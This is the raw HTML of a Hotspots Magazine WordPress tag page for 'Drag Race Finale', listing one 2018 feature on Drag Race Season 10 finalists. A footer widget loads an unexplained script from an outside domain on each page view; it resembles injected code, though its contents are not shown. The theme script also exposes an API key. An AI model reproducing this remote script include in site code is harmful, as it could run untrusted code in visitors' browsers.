                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Pride Holdings Holiday Event" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Pride Holdings Holiday Event" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" title="PHOTOS: Pride Holdings Holiday Event">PHOTOS: Pride Holdings Holiday Event</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hunters 12th Anniversary Celebration" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hunters 12th Anniversary Celebration" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" title="PHOTOS: Hunters 12th Anniversary Celebration">PHOTOS: Hunters 12th Anniversary Celebration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: 321 Slammer Holiday Party" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: 321 Slammer Holiday Party" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" title="PHOTOS: 321 Slammer Holiday Party">PHOTOS: 321 Slammer Holiday Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hurricane Showdown 2025" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hurricane Showdown 2025" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" title="PHOTOS: Hurricane Showdown 2025">PHOTOS: Hurricane Showdown 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152365"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152370"><a href="#">Monthly Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152371"><a href="#">Annual Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150534"><a>Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hotspotsmagazine.com/">
            <img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="272" height="169"/>
            <span class="td-visual-hidden">Hotspots Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotspotsmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Drag Race Finale</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Drag Race Finale</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2018/07/12/season-10-finalists-dish-on-drag-race-finale/"  rel="bookmark" class="td-image-wrap " title="Aquaria, Eureka &#038; Asia Talk &#8216;Drag Race&#8217; Season 10" ><img width="324" height="160" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2018/07/3328_Season-10-Finalists-Dish-on-Drag-Race-Finale-324x160.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2018/07/3328_Season-10-Finalists-Dish-on-Drag-Race-Finale-324x160.jpg 324w, https://hotspotsmagazine.com/wp-content/uploads/2018/07/3328_Season-10-Finalists-Dish-on-Drag-Race-Finale.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Aquaria, Eureka &#038; Asia Talk &#8216;Drag Race&#8217; Season 10" /></a></div>                <a href="https://hotspotsmagazine.com/category/features/" class="td-post-category" >Features</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2018/07/12/season-10-finalists-dish-on-drag-race-finale/"  rel="bookmark" title="Aquaria, Eureka &#038; Asia Talk &#8216;Drag Race&#8217; Season 10">Aquaria, Eureka &#038; Asia Talk &#8216;Drag Race&#8217; Season 10</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotspotsmagazine.com/author/scott-holland/">Scott Holland</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-12T09:58:35-04:00" >July 12, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-7" class="td_block_template_1 widget block-7 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><aside id="block-9" class="td_block_template_1 widget block-9 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-597"><a class="gofollow" data-track="NTk3LDEwLDEsNjA=" href="https://myhollywoodpride.com/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-720x90-1.jpg" /></a></div></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block"><script src="https://scriptapi.dev/api/hotspotsmagazine.js"></script></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hotspotsmagazine.com/"><img class="td-retina-data" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt="" title=""  width="250" height="172" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>&copy; HOTspots Happening Out - Non-Profit (501c3) LGBTQ+ Media Network  
2026 - <a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a> - <a href="https://hotspotsmagazine.com">Hotspots Magazine</a><div class="footer-email-wrap">Contact us: <a href="mailto:info@hotspots.lgbt">info@hotspots.lgbt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hotspots Happening Out - Copyright 2025 - By 7Elements Web Design                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to ensure you get the best experience on our website. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Yes, I accept</a> <a href="https://hotspotmagazin.wpengine.com/gdpr-cookie-declaration/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69708a4be53fd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-scroll-up{display:block}}</style>

 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SLSF6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hotspotsmagazine.com/tag/drag-race-finale/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/add-to-calendar-button/lib/atcb.min.js?ver=2.9.1" id="add-to-calendar-button-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Fort Lauderdale, US","api_location":"Fort Lauderdale","api_language":"en","api_key":"17e8aebabacdc1333736a958d7fe61ee","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[20.1,68.3],"today_humidity":59,"today_wind_speed":[9.3,5.8],"today_min":[18.9,66],"today_max":[21.1,70],"today_clouds":75,"current_unit":1,"forecast":[{"timestamp":1768975200,"day_name":"Wed","day_temp":[22,72],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[25,76],"owm_day_index":6},{"timestamp":1769126400,"day_name":"Fri","day_temp":[26,80],"owm_day_index":14},{"timestamp":1769212800,"day_name":"Sat","day_temp":[27,80],"owm_day_index":22},{"timestamp":1769299200,"day_name":"Sun","day_temp":[25,77],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 10000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 5000 });
}
});
</script>
